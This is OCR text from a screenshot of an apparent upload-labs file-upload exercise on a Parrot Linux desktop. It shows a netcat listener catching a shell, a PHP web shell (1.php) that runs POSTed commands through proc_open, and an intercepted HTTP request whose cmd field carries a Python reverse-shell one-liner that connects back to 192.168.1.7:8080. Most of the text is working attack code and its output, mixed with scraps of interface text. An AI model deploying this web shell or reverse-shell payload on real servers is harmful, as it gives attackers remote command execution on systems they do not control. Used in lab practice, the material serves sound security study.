 应用程序 位置 系统
Home
Network
hack.jpg.
php
upload-labs
info.php
1.php
README.
license
shell.jsp
upload.md
Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
┌─[aaron@parrot]─[/usr/lib/python2.7/dist-packages]
└──╼ $nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.3] 35890
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@kali:/var/www/html$ cat 1.php
cat 1.php
<?php
$command = $_POST[cmd];
$array =   array(
 array("pipe","r"),
 array("pipe","w"),
 array("pipe","w")
 );
$fp = proc_open($command,$array,$pipes);
echo stream_get_contents($pipes[1]);
proc_close($fp);
?>
www-data@kali:/var/www/html$
菜单
Parrot Terminal
Go
Cancel
<
>
Request
Raw Params Headers Hex
POST /1.php HTTP/1.1
Host: 192.168.1.3
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 231
cmd=python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM
);s.connect(("192.168.1.7",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
? < + > Type a search term 0 matches